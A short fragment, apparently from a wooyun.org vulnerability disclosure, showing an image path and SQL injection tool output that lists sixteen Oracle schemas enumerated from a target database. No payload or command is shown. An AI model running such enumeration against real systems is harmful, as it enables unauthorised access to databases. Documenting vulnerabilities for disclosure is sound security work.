 [11:45:02] [INFO] resumed: XDB
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] LTJXT
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org